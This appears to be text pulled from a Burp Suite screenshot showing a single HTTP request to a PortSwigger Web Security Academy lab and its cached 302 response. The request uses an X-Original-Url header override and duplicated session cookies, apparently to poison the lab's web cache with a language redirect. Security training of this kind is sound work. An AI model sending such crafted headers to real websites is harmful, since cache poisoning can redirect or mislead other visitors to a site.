 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a73001d0447cd4180f4a3ee00b00091.web-security-academy.net
3 X-Original-Url: /setlang/es//
4 Cookie: session=n8H6eHt1wyS7npZLq7zr28fEAE1RkLcw; lang=en; session=
MgYSqBDvfcxqXA9EBjSdOuPFnRMveDjV
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Sec-Gpc: 1
10 Referer: https://0a73001d0447cd4180f4a3ee00b00091.web-security-academy.net/?cb=jsjs
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /setlang/es/
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Content-Length: 0
8
9